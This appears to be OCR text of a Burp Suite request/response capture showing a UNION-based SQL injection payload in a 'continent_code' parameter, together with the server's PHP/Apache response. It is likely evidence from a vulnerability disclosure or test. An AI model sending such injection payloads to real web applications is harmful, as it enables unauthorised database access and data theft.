 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=
264%27%20union%20select%20version()%20%23&req_url=
continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3heguhq60v98r2vmb3f1uqpeikksl3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 18:46:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 96
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Set-Cookie: ci_session=0mskuasuq1s9k18ker4rdf93ffr25m9j; expires=Mon, 16-May-2022 20:45:13 GMT; Ma
12
13 {"data":[{"country_code":27,"country":"South Africa"},{"country_code":234,"country":"Nigeria"}]}